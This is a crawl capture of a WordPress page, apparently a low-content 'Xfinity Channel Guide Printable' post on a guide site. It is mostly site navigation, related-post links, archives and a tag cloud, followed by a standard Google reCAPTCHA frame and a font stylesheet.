<p><a href="https://i.pinimg.com/originals/84/d8/d5/84d8d5ea3693884fd778849bda4b2f4b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/84/d8/d5/84d8d5ea3693884fd778849bda4b2f4b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> CBS Sunday Morning Anchor Charles Osgood Announces </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/channel/">#channel</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/printable/">#printable</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/xfinity/">#xfinity</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Xfinity Channel Guide Printable&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/62f6bbf9cadc363e8d6c536eb887e37a.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/beginners-guide-to-investing-australia/" title="Xfinity Channel Guide Printable">
                                    Beginners Guide To Investing Australia                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/beginners-guide-to-investing-australia/" title="Xfinity Channel Guide Printable">
                            <span class="screen-reader-text">Beginners Guide To Investing Australia</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/0b2ed5c504a9608b09737a7331dbf4b2.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/fios-channel-guide-cspan/" title="Xfinity Channel Guide Printable">
		                            Fios Channel Guide Cspan                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/fios-channel-guide-cspan/" title="Xfinity Channel Guide Printable">
                            <span class="screen-reader-text">Fios Channel Guide Cspan</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1006533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-channel tag-guide tag-printable tag-xfinity">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/xfinity-channel-guide-printable/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 16, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1006533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-channel tag-guide tag-printable tag-xfinity">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/xfinity-channel-guide-printable/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 16, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1006533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-channel tag-guide tag-printable tag-xfinity">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/xfinity-channel-guide-printable/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 16, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1006533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-channel tag-guide tag-printable tag-xfinity">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/xfinity-channel-guide-printable/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 16, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768690763' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A2sLLFE8lgQAxD1W_McRLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690767266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0
body_size: 35
content:
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;src:url('playfair-display-v13-latin-regular.eot');src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url('playfair-display-v13-latin-regular.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-regular.woff2') format('woff2'),url('playfair-display-v13-latin-regular.woff') format('woff'),url('playfair-display-v13-latin-regular.ttf') format('truetype'),url('playfair-display-v13-latin-regular.svg#PlayfairDisplay') format('svg')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:700;src:url('playfair-display-v13-latin-700.eot');src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url('playfair-display-v13-latin-700.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-700.woff2') format('woff2'),url('playfair-display-v13-latin-700.woff') format('woff'),url('playfair-display-v13-latin-700.ttf') format('truetype'),url('playfair-display-v13-latin-700.svg#PlayfairDisplay') format('svg')}